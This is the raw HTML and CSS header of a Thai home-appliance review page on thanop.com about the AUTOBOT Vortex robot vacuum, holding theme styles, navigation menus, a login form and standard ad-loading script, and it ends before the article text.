.td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#bababa}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#9db6c9}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#bababa}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0086c9}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0086c9}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0086c9 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0086c9}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(10,10,10,0.9)}.td-sub-footer-container{background-color:#000000}.td-footer-wrapper::before{opacity:0.2}.td-post-content,.td-post-content p{color:#2d2d2d}.td-post-content p,.td-post-content{font-size:15px;line-height:26px;font-weight:300;text-transform:none}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:17px;line-height:24px;font-style:oblique;font-weight:bold;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:17px;line-height:24px;font-style:oblique;font-weight:bold;text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:17px;line-height:24px;font-style:oblique;font-weight:bold;text-transform:none}.td-post-content li{font-size:15px;line-height:5px}.td-post-content h1{font-weight:bold}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-size:14px}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-size:16px}body{background-color:rgba(0,0,0,0.12)}.td-menu-background,.td-search-background{background-image:url('https://www.thanop.com/wp-content/uploads/2016/08/thanop-background.png')}.white-popup-block:before{background-image:url('https://www.thanop.com/wp-content/uploads/2016/08/thanop-background.png')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#0086c9;--td_slider_text:rgba(0,134,201,0.7);--td_header_color:rgba(10,10,10,0.77);--td_mobile_gradient_one_mob:#0086c9;--td_mobile_gradient_two_mob:#f78d13}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0086c9}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0086c9}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0086c9!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0086c9}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#bababa}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#9db6c9}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#bababa}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0086c9}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0086c9}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0086c9 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0086c9}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(10,10,10,0.9)}.td-sub-footer-container{background-color:#000000}.td-footer-wrapper::before{opacity:0.2}.td-post-content,.td-post-content p{color:#2d2d2d}.td-post-content p,.td-post-content{font-size:15px;line-height:26px;font-weight:300;text-transform:none}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:17px;line-height:24px;font-style:oblique;font-weight:bold;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:17px;line-height:24px;font-style:oblique;font-weight:bold;text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:17px;line-height:24px;font-style:oblique;font-weight:bold;text-transform:none}.td-post-content li{font-size:15px;line-height:5px}.td-post-content h1{font-weight:bold}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-size:14px}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-size:16px}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.thanop.com/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.thanop.com/category/home-appliances-article/",
                    "name": "เครื่องใช้ไฟฟ้า"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.thanop.com/autobot-vortex-review/",
                    "name": "AUTOBOT Vortex หุ่นยนต์ดูดฝุ่น ถูพื้นเปียก กล้องนำทาง ให้เสียงภาษาไทย"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#0086c9}.tdm-btn-style2:before{border-color:#0086c9}.tdm-btn-style2{color:#0086c9}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0086c9;-moz-box-shadow:0 2px 16px #0086c9;box-shadow:0 2px 16px #0086c9}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0086c9;-moz-box-shadow:0 4px 26px #0086c9;box-shadow:0 4px 26px #0086c9}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-5213 single-format-standard wp-theme-Newspaper td-standard-pack autobot-vortex-review global-block-template-1 td-college single_template_8 td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thanopdotcom" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thanopsmp/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/thanop" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/thanopdotcom" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-thanop-main-menu-container"><ul id="menu-thanop-main-menu" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-9"><a title="หน้าแรก" href="https://www.thanop.com">หน้าแรก</a></li>
<li id="menu-item-4181" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4181"><a href="https://www.thanop.com/category/home-appliances-article/">เครื่องใช้ไฟฟ้า</a></li>
<li id="menu-item-3977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3977"><a href="https://www.thanop.com/category/home-and-residence-article/">บ้าน และ ที่พักอาศัย</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.thanop.com/category/it-and-technology-article/">สาระไอที และ เทคโนโลยี</a></li>
<li id="menu-item-5948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5948"><a href="https://www.thanop.com/category/health-product-and-article/">สุขภาพ</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.thanop.com/category/general-article/">เรื่องทั่วไป</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://www.thanop.com/about-thanop/">เกี่ยวกับเรา</a></li>
<li id="menu-item-4089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4089"><a href="https://www.thanop.com/contact-us/">ติดต่อเรา</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.thanop.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thanopdotcom" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thanopsmp/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/thanop" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/thanopdotcom" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	</div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">ลงชื่อเข้าใช้</div>
                            <div class="td-login-panel-descr">ยินดีต้อนรับ! เข้าสู่ระบบบัญชีของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ชื่อผู้ใช้ของคุณ</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">รหัสผ่านของคุณ</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="เข้าสู่ระบบ">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">ลืมรหัสผ่านของคุณ? ต้องการความช่วยเหลือ</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">กู้คืนรหัสผ่าน</div>
                            <div class="td-login-panel-descr">กู้คืนรหัสผ่านของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">อีเมล์ของคุณ</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="ส่งรหัสผ่านของคุณ">
                            </form>
                            <div class="td-login-info-text">รหัสผ่านจะถูกอีเมล์ถึงคุณ</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.thanop.com/">
            <img class="td-retina-data" data-retina="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo-retina-with-slogan.png" src="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo-with-slogan.png" alt="Thanop.com | รีวิวเทคโนโลยีเพื่อการอยู่อาศัย เครื่องใช้ไฟฟ้า สาระเรื่องบ้าน" title="Thanop.com | รีวิวเทคโนโลยีเพื่อการอยู่อาศัย เครื่องใช้ไฟฟ้า สาระเรื่องบ้าน"  width="272" height="90"/>
            <span class="td-visual-hidden">Thanop.com</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6572794348480031");
		            adEl.setAttribute("data-ad-slot", "8606054508");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6572794348480031");
		            adEl.setAttribute("data-ad-slot", "8606054508");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6572794348480031");
		            adEl.setAttribute("data-ad-slot", "8606054508");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6572794348480031");
		            adEl.setAttribute("data-ad-slot", "8606054508");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.thanop.com/">
			<img class="td-retina-data" data-retina="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo-mobile-retina.png" src="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo-mobile.png" alt="Thanop.com | รีวิวเทคโนโลยีเพื่อการอยู่อาศัย เครื่องใช้ไฟฟ้า สาระเรื่องบ้าน" title="Thanop.com | รีวิวเทคโนโลยีเพื่อการอยู่อาศัย เครื่องใช้ไฟฟ้า สาระเรื่องบ้าน"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.thanop.com/">
			<img class="td-retina-data" data-retina="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo-retina-with-slogan.png" src="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo-with-slogan.png" alt="Thanop.com | รีวิวเทคโนโลยีเพื่อการอยู่อาศัย เครื่องใช้ไฟฟ้า สาระเรื่องบ้าน" title="Thanop.com | รีวิวเทคโนโลยีเพื่อการอยู่อาศัย เครื่องใช้ไฟฟ้า สาระเรื่องบ้าน"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-thanop-main-menu-container"><ul id="menu-thanop-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9"><a title="หน้าแรก" href="https://www.thanop.com">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4181"><a href="https://www.thanop.com/category/home-appliances-article/">เครื่องใช้ไฟฟ้า</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3977"><a href="https://www.thanop.com/category/home-and-residence-article/">บ้าน และ ที่พักอาศัย</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-70"><a href="https://www.thanop.com/category/it-and-technology-article/">สาระไอที และ เทคโนโลยี</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5948"><a href="https://www.thanop.com/category/health-product-and-article/">สุขภาพ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15"><a href="https://www.thanop.com/category/general-article/">เรื่องทั่วไป</a></li>
